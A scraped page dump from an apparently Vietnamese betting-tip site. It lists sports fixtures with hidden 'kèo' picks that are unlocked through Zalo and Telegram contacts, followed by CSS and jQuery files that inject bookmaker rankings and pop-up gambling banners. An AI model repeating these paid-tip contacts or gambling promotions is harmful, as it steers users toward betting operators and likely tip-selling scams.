                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Young Boys</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Olympique Lyonnais</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>SC Freiburg</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Maccabi Tel Aviv</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Fenerbahce</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Aston Villa</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>PAOK</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Real Betis Balompié</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Brann</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Midtjylland</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Plzen</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Porto</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>A.S. Roma</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>VfB Stuttgart</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Celta Vigo</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Lille OSC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Braga</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Câu lạc bộ Bóng đá Nottingham Forest</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    0 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Ferencvarosi TC</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Panathinaikos</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    05:30 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Santos</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Corinthians Paulista</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    06:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Botafogo</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Primavera</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    06:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Banfield</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Huracan</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    07:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Nova Iguacu</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Fluminense RJ</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    07:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Dallas Mavericks</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Golden State Warriors</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    07:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Camboriu SC</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Criciuma</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    08:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Panama</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Mexico</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    08:15 
                </div>
                <div class="dudoan_doi1">
                    <span>Instituto</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Velez Sarsfield</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    09:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Sporting San Jose</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Deportivo Saprissa</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    10:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Los Angeles Clippers</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Los Angeles Lakers</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    13:30 
                </div>
                <div class="dudoan_doi1">
                    <span>New Zealand Breakers</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Adelaide 36ers</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    15:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Brisbane Roar Nữ</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Canberra Nữ</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    15:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Persis Solo</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Pusamania Borneo FC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    15:35 
                </div>
                <div class="dudoan_doi1">
                    <span>Newcastle Jets</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Wellington Phoenix</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    16:30 
                </div>
                <div class="dudoan_doi1">
                    <span>FC Dagon Star</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Sơn Vương</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    17:00 
                </div>
                <div class="dudoan_doi1">
                    <span>KCC Egis</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>LG Sakers</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    17:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Anyang KGC</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Goyang Carrot Jumpers</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    18:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Geylang </span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Tampines</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    19:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Persija Jakarta</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Madura United</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    19:15 
                </div>
                <div class="dudoan_doi1">
                    <span>Selangor</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Kelantan United</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    19:50 
                </div>
                <div class="dudoan_doi1">
                    <span>Al-Orubah</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Bukayriyah</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Terengganu</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>UM-Damansara United</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:40 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Draih</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Taee</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Việt Nam U23</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Hàn Quốc U23</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    23:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Wahda</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Duhail</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    23:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Mamelodi Sundowns</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al-Hilal Omdurman</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
            </div>
<script>
    $('.tabmenuitem').click(function(){
        var cl = $(this).attr("href").replace('#', '');
        $('.tabmenuitem').removeClass("active");
        $(this).addClass("active");
        $('.tab_content_item').removeClass("active");
        $('.' + cl).addClass("active");
    });
    
    $('.xemthemkeo').click(function(){
        
        var zalo = $(this).attr("data-zalo");
        var tele = $(this).attr("data-tele");
        $(this).parent().find(".zaloitem").html(zalo);
        $(this).parent().find(".teleitem").html("<a href='https://t.me/"+tele+"' target='_blank'>@"+tele+"</a>");
        $(this).parent().find('.keo_msg').show();
        $(this).remove();
        return false;
        
    });
</script>
<style>
    .dudoan_wrapper *{
        font-size: 13px;
    }
    .img-live img{
        max-width: 40px;
    }
    .dudoan_item{
        overflow: hidden;
        border-bottom: solid 1px #fff;
    }
    .dudoan_item:first-child{
        border-top: solid 1px #fff;
    }
    .dudoan_item_1{
        overflow: hidden;
    }
    .dudoan_time{
        float:left;
        width: calc(12% - 3px);
        padding-left: 3px;
    }
    .dudoan_live{
        float:left;
        width: 12%;
        text-align: right;
    }
    .dudoan_doi1{
        float:left;
        width: calc(32% - 5px);
        padding: 6px 5px 6px 0px;
        text-align: right;
    }
    .dudoan_doi2 span, 
    .dudoan_doi1 span{
        line-height: 15px;
        display: block;
    }
    .dudoan_doi2{
        float:left;
        width: calc(32% - 5px);
        padding: 6px 0px 6px 5px;
    }
    .dudoan_tyso span{
        background: #646464;
        display: inline-block;
        padding: 3px 5px;
        line-height: 15px;
        border-radius: 5px;
        color: #fff;
    }
    .keo-cuoc-btn1{
        background: #e72e2e;
        display: inline-block;
        padding: 2px 3px;
        line-height: 15px;
        border-radius: 5px;
        color: #fff !important;
        font-size: 11px;
        margin-right: 3px;
    }
    .cho{
        margin-right: 3px
    }
    .dudoan_tyso{
        float:left;
        width: 12%;
        font-size: 12px !important;
        text-align: center;
    }
    .dudoan_item_2{
        text-align: center;
        /*background: #f0f0f0;*/
        color:brown;
        overflow: hidden;
        font-weight: bold;
        margin-top: -5px;
    }
    .dudoan_item.live .dudoan_item_1, .dudoan_item.live .dudoan_item_2{
        background: #cadaca;
    }
    .dudoan_item:nth-child(even){
        background: #f0f0f0;
    }
    .dudoan_item:nth-child(odd){
        background: #cbcbcb;
    }
    
    .dudoan_item_2{
    }
    .dudoan_cuoc{
        width: calc(50% - 10px);
        padding-right: 10px;
        float:left;
    }
    .dudoan_laykeo{
        width: calc(50% - 10px);
        padding-left: 10px;
        float:left;
    }
    .date_item{
        text-align: center;
        font-weight: bold;
        color:#fff;
        background: #6c2323ba !important;
    }
    .daxong .dudoan_tyso span{
        background: #6c2323;
    }
    .dudoan_item.live .dudoan_tyso span{
        background: green;
    }
</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d78c90a736c447e0aece102fe2acfd87","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://tpwt.com.ph/public/css/tpwt_com_ph_themes_xinkeo.css?verssd3x=1768915897
body_size: -260
content:

            body.wtpwt_com_ph{
                background: #64bd32;
            }

            body.wtpwt_com_ph #header .menu{
                background: #5e109c;
            }

            body.wtpwt_com_ph .register-box{
                background: #60007b;
            }

            body.wtpwt_com_ph #web_wrapper{
                max-width: 1232px;
            }

--- FILE ---
content_type: text/javascript
request_url: https://tpwt.com.ph/public/house/loadtemplate.js?rand=200126013137
body_size: 289
content:
var API_DOMAIN_CALL = "https://test.topthethao.tv/api.php";
$(document).ready(function () {
    // Tải top nhà cái uy tín
    if ($('.load_soikeo').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/xinkeo/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_soikeo').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải top nhà cái uy tín
    if ($('.load_nhacaiuytin').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/nhacaiuytin/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_nhacaiuytin').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải top nhà cái uy tín
    if ($('.load_nhacaiuytin_vsbet').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/nhacaiuytin_vsbet/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_nhacaiuytin_vsbet').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    // Tải trang nhà cái 6686
    if ($('.load_nhacai6686').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/nhacaiuytin/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_nhacai6686').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải load_gamebai
    if ($('.load_gamebai').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/gamebai/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_gamebai').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải load_taixiu
    if ($('.load_taixiu').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/taixiu/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_taixiu').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Tải load_trangcadobongda
    if ($('.load_trangcadobongda').length > 0) {
        $.ajax({
            url: API_DOMAIN_CALL,
            data: {
                url: "/brand/cacuocbongda/" + window.location.hostname + "/"
            },
            type: "GET",
            dataType: "text",
            success: function (result) {
                $('.load_trangcadobongda').html(result);
                $('html').find('.link_ref_6686').attr('href', LINK_REF_6686);
                reload_banner();
            }
        });
    }
    
    // Iframe
    if ($('.iframe-table').length > 0) {
        setInterval(function () {
            $('.iframe-table').css('height', ($(window).height() - 100) + "px");
        }, 300);
        $('.iframe_header a').click(function () {
            var html = '<iframe id="colaiframe" src="https://colatyso1.com/{link}"></iframe>';
            html = html.replace("{link}", $(this).attr("href").replace('#', ''))
            $(".iframe-table").find("#colaiframe").remove();
            $(".iframe-table").html(html);
            $('.iframe_header a').removeClass("active");
            $(this).addClass("active");
            return false;
        });
    }
});



--- FILE ---
content_type: text/javascript
request_url: https://tpwt.com.ph/public/house/banner_ncut.js?rand=200126013137
body_size: 1790
content:
var html_append = `
        <div class="popup_action homepopup">
            <a href="${LINK_REF_6686}" target="_blank" rel="nofollow">
                <img 
                    src="${banner_6686_300_300}" class="banner_6686_300_300"
                    alt="Banner Euro" 
                    target="_blank" 
                    rel="nofollow" style="max-width:100%; float:left"
                >
            </a>
            <span class="close_popup">X</span>
        </div>
        <div class="dkdk_popup_catfish">
            <div class="dkdk_popup_catfish_in">
                <span>✕</span>
                <a href="#" class="link_ref_6686" rel="nofollow" target="_blank"><img src="${banner_6686_728_90}" class="banner_6686_728_90"/></a>
                
            </div>
        </div>
        <style>
        .dkdk_popup_catfish img{display:flex; margin-bottom: 1px}
        .dkdk_popup_catfish{
            position:fixed;
            bottom: 0px; left: 0px; width: 100%; text-align: center;
            z-index: 103;
            display:none;
        }
        .dkdk_popup_catfish_in{
            display:inline-block; position: relative;max-width: 500px;
        }

        .dkdk_popup_catfish_in img{
            max-width: 100%;
        }
        .dkdk_popup_catfish_in span{
            position: absolute;
            top: 0px;
            right: 0px;
            cursor: pointer;
            font-size: 24px;
            width: 35px;
            line-height: 35px;
            color: #fff;
            z-index: 1; font-weight: bold;
            text-align: center;
        }
        .homepopup {
            width: 300px;
            height: auto;
            z-index: 9999;
        }
        .close_popup {
            position: absolute;
            right: 0;
            top: -4px;
            font-size: 30px;
            font-weight: bold;
            cursor: pointer;
        }
        .popup_action{
            position: fixed;
            top: 30px;
            /* left: calc(100%/2 - 180px); */
            left: 50%;
            transform: translateX(-50%);
            background: #2c3e46;
            color:#fff;
            border: solid 7px #FFC107;
            display: none;
            border-radius: 5px;
        }
        </style>
<div style="text-align: center;" class="dk-banner-fixed">
        <span onclick="$(this).parent().remove()">x</span>
        <a  href="https://vsbet146.com/promotion" rel="nofollow"><img src="/public/slot.gif?i=4" /></a>
        <a href="https://vsbet.qpon" rel="nofollow"><img src="/public/daily.png" /></a>
    </div>
    <style>
        .dk-banner-fixed span{
            display: inline-block;
            line-height: 25px;
            width: 25px;
            height: 25px;
            color: #fff;
            background: grey;
            border-radius: 50%;
        }
        .dk-banner-fixed{
            position: fixed;
            bottom: 60px;
            right: 0px;
            width: 70px;
            z-index:9999;
        }
        .dk-banner-fixed img{
            width: 70px; height: auto;
        }
    </style>
        `;

$(document).ready(function () {
    if (window.location.hostname == "nhacaiuytin1.cx"){
        return false;
    }
    
    var check_nhapnhay = 0;
    setInterval(function () {
        if (check_nhapnhay == 0) {
            $('.nhapnhay_border').css("border", 'solid 3px green');
            check_nhapnhay = 1;
        } else {
            $('.nhapnhay_border').css("border", 'solid 3px #ffc107');
            check_nhapnhay = 0;
        }
    }, 200);

    $('body').append(html_append);
    
    reload_banner();
    
    setTimeout(function () {
        $('.popup_action.homepopup').show();
        $('.popup_action.homepopup .close_popup').click(() => {
            $('.popup_action.homepopup').hide();
        });
        $('.dkdk_popup_catfish').show();
        $('.dkdk_popup_catfish_in span').click(function(){
            $('.dkdk_popup_catfish').remove();
        });
    }, 2000);

    var i_check = 1;
    setInterval(function () {
        if (i_check == 1) {
            $('.popup_action').css('border-color', "#ff5722");
            i_check = 2;
        } else {
            $('.popup_action').css('border-color', "#FFC107");
            i_check = 1;
        }
    }, 200);
    
    
    $('.fl-logo span').click(function () {
        $('#float-menu').hide(100);
        $('.menu-control').show();
    });
    $('.menu-control').click(function () {
        $('#float-menu').show(100);
        $(this).hide();
    });

    $('#float-menu .fl-menu li span').click(function () {
        $(this).parent().find("ul").slideToggle(300);
    });

    // Scroll to top function
    function scrollToTop() {
        window.scrollTo({top: 0, behavior: 'smooth'});
    }

    // Scroll function to toggle button visibility
    function scrollFunction() {
        var scrollToTopBtn = document.getElementById("scrollToTopBtn");
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            scrollToTopBtn.style.display = "block";
        } else {
            scrollToTopBtn.style.display = "none";
        }
    }

    // Event listener for scroll
    window.onscroll = function () {
        scrollFunction();
    };

    // Event listener for button click
    document.getElementById("scrollToTopBtn").addEventListener("click", function () {
        scrollToTop();
    });
    
    function show_mucluc()
    {
        var e_detail_page = jQuery('.goto-content h2');
        if (jQuery(e_detail_page).length > 0)
        {
            var h2_list = jQuery('.goto-content h2');
            if (h2_list.length > 0)
            {
                var goto_html = "<div class='mucluc_wrapper'><div class=\"mucluc\">☰ Mục lục<\/div><div class='goto-scroll'><ul>";
                jQuery.each(h2_list, function (index, item) {
